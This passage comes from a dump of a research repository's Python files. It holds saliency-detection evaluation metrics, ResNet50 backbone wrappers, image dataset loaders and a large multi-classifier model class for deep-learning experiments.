hard_prediction[prediction > threshold] = 1\n\n tp = np.sum(hard_prediction * hard_gt)\n p = np.sum(hard_prediction)\n #print(a, p)\n precision = (tp + eps) / (p + eps)\n recall = (tp + eps) / (t + eps)\n\n beta_square = 0.3\n fmeasure = (1 + beta_square) * precision * recall / (beta_square * precision + recall)\n if fmeasure > best_F:\n best_threshold = threshold*255\n best_F = fmeasure\n sm_size = p / a\n if 0 <= sm_size < 0.1:\n sizec = 0\n elif 0.1 <= sm_size < 0.2:\n sizec = 1\n elif 0.2 <= sm_size < 0.3:\n sizec = 2\n elif 0.3 <= sm_size < 0.4:\n sizec = 3\n elif 0.4 <= sm_size <= 1.0:\n sizec = 4\n\n return sizec, best_threshold#, TPR, FP\n\n\ndef cal_sc(gt):\n # input should be np array with data type uint8\n assert gt.dtype == np.uint8\n\n eps = 1e-4\n\n gt = gt / 255.\n #print(gt.shape)\n img_size = np.ones(gt.shape)\n a = np.sum(img_size)\n\n hard_gt = np.zeros(gt.shape)\n hard_gt[gt > 0.5] = 1\n p = np.sum(hard_gt)\n b = np.sum(gt)\n sm_size = float(p) / float(a)\n #print(p, a, sm_size, b)\n #print(gt)\n if 0 <= sm_size < 0.1:\n sizec = 0\n elif 0.1 <= sm_size < 0.2:\n sizec = 1\n elif 0.2 <= sm_size < 0.3:\n sizec = 2\n elif 0.3 <= sm_size < 0.4:\n sizec = 3\n elif 0.4 <= sm_size <= 1.0:\n sizec = 4\n\n return sizec\n\ndef pr_cruve(precision, recall):\n assert len(precision) == 256\n assert len(recall) == 256\n r = [a[1] for a in zip(precision, recall)]\n p = [a[0] for a in zip(precision, recall)]\n pl.title('PR curve')\n pl.xlabel('Recall')\n pl.xlabel('Precision')\n pl.plot(r, p)\n pl.show()\n\n# for define the size type of the salient object\ndef size_aware(gt):\n assert gt.dtype == np.uint8\n eps = 1e-4\n gt = gt / 255.\n\n hard_gt = np.zeros(gt.shape)\n hard_gt[gt > 0.5] = 1\n t = np.sum(hard_gt)\n pic = np.size(hard_gt)\n rate = t/pic\n return rate\n\n# # codes of this function are borrowed from https://github.com/Andrew-Qibin/dss_crf\n# def crf_refine(img, annos):\n# def _sigmoid(x):\n# return 1 / (1 + np.exp(-x))\n\n# assert img.dtype == np.uint8\n# assert annos.dtype == np.uint8\n# assert img.shape[:2] == annos.shape\n\n# # img and annos should be np array with data type uint8\n\n# EPSILON = 1e-8\n\n# M = 2 # salient or not\n# tau = 1.05\n# # Setup the CRF model\n# d = dcrf.DenseCRF2D(img.shape[1], img.shape[0], M)\n\n# anno_norm = annos / 255.\n\n# n_energy = -np.log((1.0 - anno_norm + EPSILON)) / (tau * _sigmoid(1 - anno_norm))\n# p_energy = -np.log(anno_norm + EPSILON) / (tau * _sigmoid(anno_norm))\n\n# U = np.zeros((M, img.shape[0] * img.shape[1]), dtype='float32')\n# U[0, :] = n_energy.flatten()\n# U[1, :] = p_energy.flatten()\n\n# d.setUnaryEnergy(U)\n\n# d.addPairwiseGaussian(sxy=3, compat=3)\n# d.addPairwiseBilateral(sxy=60, srgb=5, rgbim=img, compat=5)\n\n# # Do the inference\n# infer = np.array(d.inference(1)).astype('float32')\n# res = infer[1, :]\n\n# res = res * 255\n# res = res.reshape(img.shape[:2])\n# return res.astype('uint8')\n"
},
{
"alpha_fraction": 0.725806474685669,
"alphanum_fraction": 0.8225806355476379,
"avg_line_length": 62,
"blob_id": "216619788d1a16e341db73836048bbdbd7c19c32",
"content_id": "1f6f9037e20beb5b73d400889c6b23c96df48f25",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 62,
"license_type": "no_license",
"max_line_length": 62,
"num_lines": 1,
"path": "/resnet/__init__.py",
"repo_name": "Sssssbo/SDCNet",
"src_encoding": "UTF-8",
"text": "from .make_model import ResNet50, ResNet50_BIN, ResNet50_LowIN"
},
{
"alpha_fraction": 0.5417497754096985,
"alphanum_fraction": 0.5864918828010559,
"avg_line_length": 32.74038314819336,
"blob_id": "536069b4d1eb0730701e618ab58e790886ec2ee7",
"content_id": "046a16d8e2c04b34f8adb9cd78ad998ef3afbfb7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3509,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 104,
"path": "/resnet/make_model.py",
"repo_name": "Sssssbo/SDCNet",
"src_encoding": "UTF-8",
"text": "from .resnet import ResNet, BasicBlock, Bottleneck\nimport torch\nfrom torch import nn\nfrom .config import resnet50_path\n\nmodel_urls = {\n 'resnet18': 'https://download.pytorch.org/models/resnet18-5c106cde.pth',\n 'resnet34': 'https://download.pytorch.org/models/resnet34-333f7ec4.pth',\n 'resnet50': 'https://download.pytorch.org/models/resnet50-19c8e357.pth',\n 'resnet101': 'https://download.pytorch.org/models/resnet101-5d3b4d8f.pth',\n 'resnet152': 'https://download.pytorch.org/models/resnet152-b121ed2d.pth',\n}\n\nclass ResNet50(nn.Module):\n def __init__(self):\n super(ResNet50, self).__init__()\n net = ResNet(last_stride=2,\n block=Bottleneck, frozen_stages=False,\n layers=[3, 4, 6, 3])\n net.load_param(resnet50_path)\n\n self.layer0 = net.layer0\n self.layer1 = net.layer1\n self.layer2 = net.layer2\n self.layer3 = net.layer3\n self.layer4 = net.layer4\n\n def forward(self, x):\n layer0 = self.layer0(x)\n layer1 = self.layer1(layer0)\n layer2 = self.layer2(layer1)\n layer3 = self.layer3(layer2)\n layer4 = self.layer4(layer3)\n return layer4\n \n def load_param(self, trained_path):\n param_dict = torch.load(trained_path)\n for i in param_dict:\n if 'classifier' in i or 'arcface' in i:\n continue\n self.state_dict()[i].copy_(param_dict[i])\n print('Loading pretrained model from {}'.format(trained_path))\n\n\nclass ResNet50_BIN(nn.Module):\n def __init__(self):\n super(ResNet50_BIN, self).__init__()\n net = ResNet(last_stride=2,\n block=IN_Bottleneck, frozen_stages=False,\n layers=[3, 4, 6, 3])\n net.load_param(resnet50_path)\n\n self.layer0 = net.layer0\n self.layer1 = net.layer1\n self.layer2 = net.layer2\n self.layer3 = net.layer3\n self.layer4 = net.layer4\n\n def forward(self, x):\n layer0 = self.layer0(x)\n layer1 = self.layer1(layer0)\n layer2 = self.layer2(layer1)\n layer3 = self.layer3(layer2)\n layer4 = self.layer4(layer3)\n return layer4\n \n def load_param(self, trained_path):\n param_dict = torch.load(trained_path)\n for i in param_dict:\n if 'classifier' in i or 'arcface' in i:\n continue\n self.state_dict()[i].copy_(param_dict[i])\n print('Loading pretrained model from {}'.format(trained_path))\n\n\nclass ResNet50_LowIN(nn.Module):\n def __init__(self):\n super(ResNet50_LowIN, self).__init__()\n net = ResNet_LowIN(last_stride=2,\n block=Bottleneck, frozen_stages=False,\n layers=[3, 4, 6, 3])\n net.load_param(resnet50_path)\n\n self.layer0 = net.layer0\n self.layer1 = net.layer1\n self.layer2 = net.layer2\n self.layer3 = net.layer3\n self.layer4 = net.layer4\n\n def forward(self, x):\n layer0 = self.layer0(x)\n layer1 = self.layer1(layer0)\n layer2 = self.layer2(layer1)\n layer3 = self.layer3(layer2)\n layer4 = self.layer4(layer3)\n return layer4\n \n def load_param(self, trained_path):\n param_dict = torch.load(trained_path)\n for i in param_dict:\n if 'classifier' in i or 'arcface' in i:\n continue\n self.state_dict()[i].copy_(param_dict[i])\n print('Loading pretrained model from {}'.format(trained_path))\n"
},
{
"alpha_fraction": 0.6226267218589783,
"alphanum_fraction": 0.6232139468193054,
"avg_line_length": 39.87200164794922,
"blob_id": "dbe5ff3a5e5a6bbaad4a9a818b97ea7286103b80",
"content_id": "158d2658bf2dbca5cca4195caea77e85cc6e6a07",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5109,
"license_type": "no_license",
"max_line_length": 118,
"num_lines": 125,
"path": "/datasets.py",
"repo_name": "Sssssbo/SDCNet",
"src_encoding": "UTF-8",
"text": "import os\nimport os.path\n\nimport torch.utils.data as data\nfrom PIL import Image\n\n\nclass ImageFolder_joint(data.Dataset):\n # image and gt should be in the same folder and have same filename except extended name (jpg and png respectively)\n def __init__(self, label_list, joint_transform=None, transform=None, target_transform=None):\n imgs = []\n self.label_list = label_list\n for index, row in label_list.iterrows():\n imgs.append((row['img_path'], row['gt_path'], row['label']))\n self.imgs = imgs\n self.joint_transform = joint_transform\n self.transform = transform\n self.target_transform = target_transform\n\n def __len__(self):\n return len(self.label_list)\n\n def __getitem__(self, index):\n img_path, gt_path, label = self.imgs[index]\n img = Image.open(img_path).convert('RGB')\n target = Image.open(gt_path).convert('L')\n if self.joint_transform is not None:\n img, target = self.joint_transform(img, target)\n if self.transform is not None:\n img = self.transform(img)\n if self.target_transform is not None:\n target = self.target_transform(target)\n\n return img, target, label\n\nclass ImageFolder_joint_for_edge(data.Dataset):\n # image and gt should be in the same folder and have same filename except extended name (jpg and png respectively)\n def __init__(self, label_list, joint_transform=None, transform=None, target_transform=None):\n imgs = []\n for index, row in label_list.iterrows():\n imgs.append((row['img_path'], row['gt_path'], row['label']))\n self.imgs = imgs\n self.joint_transform = joint_transform\n self.transform = transform\n self.target_transform = target_transform\n\n def __getitem__(self, index):\n img_path, gt_path, label = self.imgs[index]\n edge_path = \".\"+gt_path.split(\".\")[1]+\"_edge.\"+gt_path.split(\".\")[2]\n img = Image.open(img_path).convert('RGB')\n target = Image.open(gt_path).convert('L')\n target_edge = Image.open(edge_path).convert('L')\n if self.joint_transform is not None:\n if img.size != target.size or img.size != target_edge.size:\n print(\"error path:\", img_path, gt_path)\n print(\"size:\", img.size, target.size, target_edge.size)\n img, target, target_edge = self.joint_transform(img, target, target_edge)\n if self.transform is not None:\n img = self.transform(img)\n if self.target_transform is not None:\n target = self.target_transform(target)\n target_edge = self.target_transform(target_edge)\n\n return img, target, target_edge, label\n\n def __len__(self):\n return len(self.imgs)\n\nclass TestFolder_joint(data.Dataset):\n # image and gt should be in the same folder and have same filename except extended name (jpg and png respectively)\n def __init__(self, label_list, joint_transform=None, transform=None, target_transform=None):\n imgs = []\n for index, row in label_list.iterrows():\n imgs.append((row['img_path'], row['gt_path'], row['label']))\n self.imgs = imgs\n self.joint_transform = joint_transform\n self.transform = transform\n self.target_transform = target_transform\n\n def __getitem__(self, index):\n img_path, gt_path, label = self.imgs[index]\n img = Image.open(img_path).convert('RGB')\n target = Image.open(gt_path).convert('L')\n if self.joint_transform is not None:\n img, target = self.joint_transform(img, target)\n if self.transform is not None:\n img = self.transform(img)\n if self.target_transform is not None:\n target = self.target_transform(target)\n\n return img, target, label, img_path\n\n def __len__(self):\n return len(self.imgs)\n\n\ndef make_dataset(root):\n img_list = [os.path.splitext(f)[0] for f in os.listdir(root) if f.endswith('.jpg')]\n return [(os.path.join(root, img_name + '.jpg'), os.path.join(root, img_name + '.png')) for img_name in img_list]\n\n\nclass ImageFolder(data.Dataset):\n # image and gt should be in the same folder and have same filename except extended name (jpg and png respectively)\n def __init__(self, root, joint_transform=None, transform=None, target_transform=None):\n self.root = root\n self.imgs = make_dataset(root)\n self.joint_transform = joint_transform\n self.transform = transform\n self.target_transform = target_transform\n\n def __getitem__(self, index):\n img_path, gt_path = self.imgs[index]\n img = Image.open(img_path).convert('RGB')\n target = Image.open(gt_path).convert('L')\n if self.joint_transform is not None:\n img, target = self.joint_transform(img, target)\n if self.transform is not None:\n img = self.transform(img)\n if self.target_transform is not None:\n target = self.target_transform(target)\n\n return img, target\n\n def __len__(self):\n return len(self.imgs)\n"
},
{
"alpha_fraction": 0.5151885151863098,
"alphanum_fraction": 0.5730422735214233,
"avg_line_length": 48.255638122558594,
"blob_id": "202f088529986e8b58df55b37f2dc52a29564ebd",
"content_id": "343148bc1ace997192c8034505a6c775d7090daf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 19653,
"license_type": "no_license",
"max_line_length": 216,
"num_lines": 399,
"path": "/model/make_model.py",
"repo_name": "Sssssbo/SDCNet",
"src_encoding": "UTF-8",
"text": "import torch\nimport torch.nn as nn\nfrom .backbones.resnet import ResNet, Comb_ResNet, Pure_ResNet, Jointin_ResNet, Jointout_ResNet, BasicBlock, Bottleneck, GDN_Bottleneck, IN_Bottleneck, IN2_Bottleneck, SNR_Bottleneck, SNR2_Bottleneck, SNR3_Bottleneck\nfrom loss.arcface import ArcFace\nfrom .backbones.resnet_ibn_a import resnet50_ibn_a, resnet101_ibn_a\nfrom .backbones.se_resnet_ibn_a import se_resnet50_ibn_a, se_resnet101_ibn_a\nimport torch.nn.functional as F\n\nmodel_urls = {\n 'resnet18': 'https://download.pytorch.org/models/resnet18-5c106cde.pth',\n 'resnet34': 'https://download.pytorch.org/models/resnet34-333f7ec4.pth',\n 'resnet50': 'https://download.pytorch.org/models/resnet50-19c8e357.pth',\n 'resnet101': 'https://download.pytorch.org/models/resnet101-5d3b4d8f.pth',\n 'resnet152': 'https://download.pytorch.org/models/resnet152-b121ed2d.pth',\n}\n\n\ndef weights_init_kaiming(m):\n classname = m.__class__.__name__\n if classname.find('Linear') != -1:\n nn.init.kaiming_normal_(m.weight, a=0, mode='fan_out')\n nn.init.constant_(m.bias, 0.0)\n\n elif classname.find('Conv') != -1:\n nn.init.kaiming_normal_(m.weight, a=0, mode='fan_in')\n if m.bias is not None:\n nn.init.constant_(m.bias, 0.0)\n elif classname.find('BatchNorm') != -1:\n if m.affine:\n nn.init.constant_(m.weight, 1.0)\n nn.init.constant_(m.bias, 0.0)\n\n\ndef weights_init_classifier(m):\n classname = m.__class__.__name__\n if classname.find('Linear') != -1:\n nn.init.normal_(m.weight, std=0.001)\n if m.bias:\n nn.init.constant_(m.bias, 0.0)\n\n\nclass Backbone(nn.Module):\n def __init__(self, num_classes, cfg):\n super(Backbone, self).__init__()\n last_stride = cfg.MODEL.LAST_STRIDE\n model_path = cfg.MODEL.PRETRAIN_PATH\n model_name = cfg.MODEL.NAME\n self.model_name = cfg.MODEL.NAME\n pretrain_choice = cfg.MODEL.PRETRAIN_CHOICE\n #block = cfg.MODEL.BLOCK\n self.cos_layer = cfg.MODEL.COS_LAYER\n self.neck = cfg.MODEL.NECK\n self.neck_feat = cfg.TEST.NECK_FEAT\n\n if model_name == 'Pure_resnet50_GDN':\n self.in_planes = 2048\n self.base = ResNet(last_stride=last_stride,\n block=GDN_Bottleneck, frozen_stages=cfg.MODEL.FROZEN,\n layers=[3, 4, 6, 3]) #\n print('using resnet50 as a backbone')\n print(self.base)\n elif model_name == 'Comb_resnet50_IN':\n self.in_planes = 2048\n self.base = Comb_ResNet(last_stride=last_stride,\n block=IN_Bottleneck, frozen_stages=cfg.MODEL.FROZEN,\n layers=[3, 4, 6, 3]) #\n print('using resnet50 as a backbone')\n print(self.base)\n elif model_name == 'Pure_resnet50_IN2':\n self.in_planes = 2048\n self.base = Pure_ResNet(last_stride=last_stride,\n block=IN2_Bottleneck, frozen_stages=cfg.MODEL.FROZEN,\n layers=[3, 4, 6, 3]) #\n elif model_name == 'Pure_resnet50_IN':\n self.in_planes = 2048\n self.base = Pure_ResNet(last_stride=last_stride,\n block=IN_Bottleneck, frozen_stages=cfg.MODEL.FROZEN,\n layers=[3, 4, 6, 3]) #\n print('using resnet50 as a backbone')\n print(self.base)\n elif model_name == 'Pure_resnet50_SNR':\n self.in_planes = 2048\n self.base = Pure_ResNet(last_stride=last_stride,\n block=SNR_Bottleneck, frozen_stages=cfg.MODEL.FROZEN,\n layers=[3, 4, 6, 3]) #\n print('using resnet50 as a backbone')\n print(self.base)\n elif model_name == 'Pure_resnet50_SNR2':\n self.in_planes = 2048\n self.base = Pure_ResNet(last_stride=last_stride,\n block=SNR2_Bottleneck, frozen_stages=cfg.MODEL.FROZEN,\n layers=[3, 4, 6, 3]) #\n print('using resnet50 as a backbone')\n print(self.base)\n elif model_name == 'Jointin_resnet50_SNR3':\n self.in_planes = 2048\n self.base = Jointin_ResNet(last_stride=last_stride,\n block=SNR3_Bottleneck, frozen_stages=cfg.MODEL.FROZEN,\n layers=[3, 4, 6, 3]) #\n print('using resnet50 as a backbone')\n print(self.base)\n elif model_name == 'Jointout_resnet50_None':\n self.in_planes = 2048\n self.base = Jointout_ResNet(last_stride=last_stride,\n block=Bottleneck, frozen_stages=cfg.MODEL.FROZEN,\n layers=[3, 4, 6, 3]) #\n print('using resnet50 as a backbone')\n print(self.base)\n elif model_name == 'Jointout_resnet50_IN':\n self.in_planes = 2048\n self.base = Jointout_ResNet(last_stride=last_stride,\n block=IN_Bottleneck, frozen_stages=cfg.MODEL.FROZEN,\n layers=[3, 4, 6, 3]) #\n print('using resnet50 as a backbone')\n print(self.base)\n \n\n elif model_name == 'resnet18':\n self.in_planes = 512\n self.base = ResNet(last_stride=last_stride,\n block=BasicBlock, frozen_stages=cfg.MODEL.FROZEN,\n layers=[2, 2, 2, 2])\n print('using resnet18 as a backbone')\n elif model_name == 'resnet34':\n self.in_planes = 512\n self.base = ResNet(last_stride=last_stride,\n block=BasicBlock, frozen_stages=cfg.MODEL.FROZEN,\n layers=[3, 4, 6, 3])\n print('using resnet34 as a backbone')\n elif model_name == 'resnet50_ibn_a':\n self.in_planes = 2048\n self.base = resnet50_ibn_a(last_stride)\n print('using se_resnet50_ibn_a as a backbone')\n elif model_name == 'se_resnet50_ibn_a':\n self.in_planes = 2048\n self.base = se_resnet50_ibn_a(\n last_stride, frozen_stages=cfg.MODEL.FROZEN)\n print('using se_resnet50_ibn_a as a backbone')\n elif model_name == 'resnet101_ibn_a':\n self.in_planes = 2048\n self.base = resnet101_ibn_a(\n last_stride, frozen_stages=cfg.MODEL.FROZEN)\n print('using resnet101_ibn_a as a backbone')\n elif model_name == 'se_resnet101_ibn_a':\n self.in_planes = 2048\n self.base = se_resnet101_ibn_a(\n last_stride, frozen_stages=cfg.MODEL.FROZEN)\n print('using se_resnet101_ibn_a as a backbone')\n else:\n print('unsupported backbone! but got {}'.format(model_name))\n\n if pretrain_choice == 'imagenet':\n self.base.load_param(model_path)\n print('Loading pretrained ImageNet model......from {}'.format(model_path))\n\n self.gap = nn.AdaptiveAvgPool2d(1)\n\n self.num_classes = num_classes\n\n if self.cos_layer:\n print('using cosine layer')\n self.arcface = ArcFace(\n self.in_planes, self.num_classes, s=30.0, m=0.50)\n else:\n self.classifier = nn.Linear(\n self.in_planes, self.num_classes, bias=False)\n self.classifier.apply(weights_init_classifier)\n\n if model_name == 'Jointin_resnet50_SNR3':\n self.classifier = nn.Linear(\n self.in_planes, self.num_classes, bias=False)\n self.classifier.apply(weights_init_classifier)\n self.classifier1 = nn.Linear(512, self.num_classes, bias=False)\n self.classifier1.apply(weights_init_classifier)\n self.classifier2 = nn.Linear(512, self.num_classes, bias=False)\n self.classifier2.apply(weights_init_classifier)\n self.classifier3 = nn.Linear(512, self.num_classes, bias=False)\n self.classifier3.apply(weights_init_classifier)\n self.classifier4 = nn.Linear(512, self.num_classes, bias=False)\n self.classifier4.apply(weights_init_classifier)\n\n self.classifier5 = nn.Linear(1024, self.num_classes, bias=False)\n self.classifier5.apply(weights_init_classifier)\n self.classifier6 = nn.Linear(256, self.num_classes, bias=False)\n self.classifier6.apply(weights_init_classifier)\n self.classifier7 = nn.Linear(256, self.num_classes, bias=False)\n self.classifier7.apply(weights_init_classifier)\n self.classifier8 = nn.Linear(256, self.num_classes, bias=False)\n self.classifier8.apply(weights_init_classifier)\n self.classifier9 = nn.Linear(256, self.num_classes, bias=False)\n self.classifier9.apply(weights_init_classifier)\n\n self.classifier10 = nn.Linear(512, self.num_classes, bias=False)\n self.classifier10.apply(weights_init_classifier)\n self.classifier11 = nn.Linear(128, self.num_classes, bias=False)\n self.classifier11.apply(weights_init_classifier)\n self.classifier12 = nn.Linear(128, self.num_classes, bias=False)\n self.classifier12.apply(weights_init_classifier)\n self.classifier13 = nn.Linear(128, self.num_classes, bias=False)\n self.classifier13.apply(weights_init_classifier)\n self.classifier14 = nn.Linear(128, self.num_classes, bias=False)\n self.classifier14.apply(weights_init_classifier)\n\n self.classifier15 = nn.Linear(256, self.num_classes, bias=False)\n self.classifier15.apply(weights_init_classifier)\n self.classifier16 = nn.Linear(64, self.num_classes, bias=False)\n self.classifier16.apply(weights_init_classifier)\n self.classifier17 = nn.Linear(64, self.num_classes, bias=False)\n self.classifier17.apply(weights_init_classifier)\n self.classifier18 = nn.Linear(64, self.num_classes, bias=False)\n self.classifier18.apply(weights_init_classifier)\n self.classifier19 = nn.Linear(64, self.num_classes, bias=False)\n self.classifier19.apply(weights_init_classifier)\n\n elif 'Jointout' in model_name:\n self.classifier0 = nn.Linear(64, self.num_classes, bias=False)\n self.classifier0.apply(weights_init_classifier)\n self.classifier0_1 = nn.Linear(64, self.num_classes, bias=False)\n self.classifier0_1.apply(weights_init_classifier)\n self.classifier1 = nn.Linear(256, self.num_classes, bias=False)\n self.classifier1.apply(weights_init_classifier)\n self.classifier1_1 = nn.Linear(256, self.num_classes, bias=False)\n self.classifier1_1.apply(weights_init_classifier)\n self.classifier2 = nn.Linear(512, self.num_classes, bias=False)\n self.classifier2.apply(weights_init_classifier)\n\n self.classifier2_1 = nn.Linear(512, self.num_classes, bias=False)\n self.classifier2_1.apply(weights_init_classifier)\n self.classifier3 = nn.Linear(1024, self.num_classes, bias=False)\n self.classifier3.apply(weights_init_classifier)\n self.classifier3_1 = nn.Linear(1024, self.num_classes, bias=False)\n self.classifier3_1.apply(weights_init_classifier)\n self.classifier4 = nn.Linear(2048, self.num_classes, bias=False)\n self.classifier4.apply(weights_init_classifier)\n self.classifier4_1 = nn.Linear(2048, self.num_classes, bias=False)\n self.classifier4_1.apply(weights_init_classifier)\n\n self.bottleneck = nn.BatchNorm1d(self.in_planes)\n self.bottleneck.bias.requires_grad_(False)\n self.bottleneck.apply(weights_init_kaiming)\n\n def forward(self, x, label=None, camid=None): # label is unused if self.cos_layer == 'no'\n if self.training and self.model_name == 'Jointin_resnet50_SNR3':\n x, x4_2, x4_1, res4_2, res4_1, x3_3, x3_2, x3_1, res3_2, res3_1, x2_3, x2_2, x2_1, res2_2, res2_1, x1_3, x1_2, x1_1, res1_2, res1_1 = self.base(x, camid)\n global_feat = nn.functional.avg_pool2d(x, x.shape[2:4])\n global_feat = global_feat.view(global_feat.shape[0], -1)\n feat = self.bottleneck(global_feat)\n cls_score = self.classifier(feat)\n fx4_2 = nn.functional.avg_pool2d(x4_2, x4_2.shape[2:4])\n fx4_2 = fx4_2.view(fx4_2.shape[0], -1)\n ax4_2 = self.classifier1(fx4_2)\n fx4_1 = nn.functional.avg_pool2d(x4_1, x4_1.shape[2:4])\n fx4_1 = fx4_1.view(fx4_1.shape[0], -1)\n ax4_1 = self.classifier2(fx4_1)\n fres4_2 = nn.functional.avg_pool2d(res4_2, res4_2.shape[2:4])\n fres4_2 = fres4_2.view(fres4_2.shape[0], -1)\n ares4_2 = self.classifier3(fres4_2)\n fres4_1 = nn.functional.avg_pool2d(res4_1, res4_1.shape[2:4])\n fres4_1 = fres4_1.view(fres4_1.shape[0], -1)\n ares4_1 = self.classifier4(fres4_1)\n\n fx3_3 = nn.functional.avg_pool2d(x3_3, x3_3.shape[2:4])\n fx3_3 = fx3_3.view(fx3_3.shape[0], -1)\n ax3_3 = self.classifier5(fx3_3)\n fx3_2 = nn.functional.avg_pool2d(x3_2, x3_2.shape[2:4])\n fx3_2 = fx3_2.view(fx3_2.shape[0], -1)\n ax3_2 = self.classifier6(fx3_2)\n fx3_1 = nn.functional.avg_pool2d(x3_1, x3_1.shape[2:4])\n fx3_1 = fx3_1.view(fx3_1.shape[0], -1)\n ax3_1 = self.classifier7(fx3_1)\n fres3_2 = nn.functional.avg_pool2d(res3_2, res3_2.shape[2:4])\n fres3_2 = fres3_2.view(fres3_2.shape[0], -1)\n ares3_2 = self.classifier8(fres3_2)\n fres3_1 = nn.functional.avg_pool2d(res3_1, res3_1.shape[2:4])\n fres3_1 = fres3_1.view(fres3_1.shape[0], -1)\n ares3_1 = self.classifier9(fres3_1)\n\n fx2_3 = nn.functional.avg_pool2d(x2_3, x2_3.shape[2:4])\n fx2_3 = fx2_3.view(fx2_3.shape[0], -1)\n ax2_3 = self.classifier10(fx2_3)\n fx2_2 = nn.functional.avg_pool2d(x2_2, x2_2.shape[2:4])\n fx2_2 = fx2_2.view(fx2_2.shape[0], -1)\n ax2_2 = self.classifier11(fx2_2)\n fx2_1 = nn.functional.avg_pool2d(x2_1, x2_1.shape[2:4])\n fx2_1 = fx2_1.view(fx2_1.shape[0], -1)\n ax2_1 = self.classifier12(fx2_1)\n fres2_2 = nn.functional.avg_pool2d(res2_2, res2_2.shape[2:4])\n fres2_2 = fres2_2.view(fres2_2.shape[0], -1)\n ares2_2 = self.classifier13(fres2_2)\n fres2_1 = nn.functional.avg_pool2d(res2_1, res2_1.shape[2:4])\n fres2_1 = fres2_1.view(fres2_1.shape[0], -1)\n ares2_1 = self.classifier14(fres2_1)\n\n fx1_3 = nn.functional.avg_pool2d(x1_3, x1_3.shape[2:4])\n fx1_3 = fx1_3.view(fx1_3.shape[0], -1)\n ax1_3 = self.classifier15(fx1_3)\n fx1_2 = nn.functional.avg_pool2d(x1_2, x1_2.shape[2:4])\n fx1_2 = fx1_2.view(fx1_2.shape[0], -1)\n ax1_2 = self.classifier16(fx1_2)\n fx1_1 = nn.functional.avg_pool2d(x1_1, x1_1.shape[2:4])\n fx1_1 = fx1_1.view(fx1_1.shape[0], -1)\n ax1_1 = self.classifier17(fx1_1)\n fres1_2 = nn.functional.avg_pool2d(res1_2, res1_2.shape[2:4])\n fres1_2 = fres1_2.view(fres1_2.shape[0], -1)\n ares1_2 = self.classifier18(fres1_2)\n fres1_1 = nn.functional.avg_pool2d(res1_1, res1_1.shape[2:4])\n fres1_1 = fres1_1.view(fres1_1.shape[0], -1)\n ares1_1 = self.classifier19(fres1_1)\n return cls_score, global_feat, ax4_2, ax4_1, ares4_2, ares4_1, ax3_3, ax3_2, ax3_1, ares3_2, ares3_1, ax2_3, ax2_2, ax2_1, ares2_2, ares2_1, ax1_3, ax1_2, ax1_1, ares1_2, ares1_1\n \n elif 'Jointout' in self.model_name and self.training:\n x0, x1, x2, x3, x4, res0, res1, res2, res3, res4 = self.base(x, camid)\n global_feat = nn.functional.avg_pool2d(x4, x4.shape[2:4])\n global_feat = global_feat.view(global_feat.shape[0], -1)\n feat = self.bottleneck(global_feat)\n cls_score = self.classifier4(feat)\n res4 = nn.functional.avg_pool2d(res4, res4.shape[2:4])\n res4 = res4.view(res4.shape[0], -1)\n res4 = self.classifier4_1(res4)\n\n x3 = nn.functional.avg_pool2d(x3, x3.shape[2:4])\n x3 = x3.view(x3.shape[0], -1)\n x3 = self.classifier3_1(x3)\n res3 = nn.functional.avg_pool2d(res3, res3.shape[2:4])\n res3 = res3.view(res3.shape[0], -1)\n res3 = self.classifier3(res3)\n\n x2 = nn.functional.avg_pool2d(x2, x2.shape[2:4])\n x2 = x2.view(x2.shape[0], -1)\n x2 = self.classifier2(x2)\n res2 = nn.functional.avg_pool2d(res2, res2.shape[2:4])\n res2 = res2.view(res2.shape[0], -1)\n res2 = self.classifier2_1(res2)\n\n x1 = nn.functional.avg_pool2d(x1, x1.shape[2:4])\n x1 = x1.view(x1.shape[0], -1)\n x1 = self.classifier1(x1)\n res1 = nn.functional.avg_pool2d(res1, res1.shape[2:4])\n res1 = res1.view(res1.shape[0], -1)\n res1 = self.classifier1_1(res1)\n\n x0 = nn.functional.avg_pool2d(x0, x0.shape[2:4])\n x0 = x0.view(x0.shape[0], -1)\n x0 = self.classifier0(x0)\n res0 = nn.functional.avg_pool2d(res0, res0.shape[2:4])\n res0 = res0.view(res0.shape[0], -1)\n res0 = self.classifier0_1(res0)\n return global_feat, x0, x1, x2, x3, cls_score, res0, res1, res2, res3, res4\n \n x = self.base(x, camid)\n # print(x.shape)\n global_feat = nn.functional.avg_pool2d(x, x.shape[2:4])\n # print(global_feat.shape)\n # print(x.shape)\n # for convert to onnx, kernel size must be from x.shape[2:4] to a constant [20,20]\n #global_feat = nn.functional.avg_pool2d(x, [16, 16])\n # flatten to (bs, 2048), global_feat.shape[0]\n global_feat = global_feat.view(global_feat.shape[0], -1)\n feat = self.bottleneck(global_feat)\n\n if self.neck == 'no':\n feat = global_feat\n elif self.neck == 'bnneck':\n feat = self.bottleneck(global_feat)\n\n if self.training:\n if self.cos_layer:\n cls_score = self.arcface(feat, label)\n else:\n cls_score = self.classifier(feat)\n return cls_score, global_feat # global feature for triplet loss\n else:\n if self.neck_feat == 'after':\n # print(\"Test with feature after BN\")\n return feat\n else:\n # print(\"Test with feature before BN\")\n return global_feat\n\n def load_param(self, trained_path):\n param_dict = torch.load(trained_path)\n for i in param_dict:\n if 'classifier' in i or 'arcface' in i:\n continue\n self.state_dict()[i].copy_(param_dict[i])\n print('Loading pretrained model from {}'.format(trained_path))\n\n def load_param_finetune(self, model_path):\n param_dict = torch.load(model_path)\n\n # for i in param_dict:\n # print(i)#change by sb\n # self.state_dict()[i].copy_(param_dict[i])\n print('Loading pretrained model for finetuning from {}'.format(model_path))\n\n\ndef make_model(cfg, num_class):\n model = Backbone(num_class, cfg)\n return model\n"
},
{
"alpha_fraction": 0.5510203838348389,
"alphanum_fraction": 0.7551020383834839,
"avg_line_length": 48,
"blob_id": "8008e1b8221237dcd4c5d5cf2dc5bde516405204",
"content_id": "b008b469a7fe405b17d64616a311e69a305f7623",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 49,
"license_type": "no_license",
"max_line_length": 48,
"num_lines": 1,
"path": "/resnet/config.py",
"repo_name": "Sssssbo/SDCNet",
"src_encoding": "UTF-8",
"text": "resnet50_path = './resnet/resnet50-19c8e357.pth'\n"
},
{
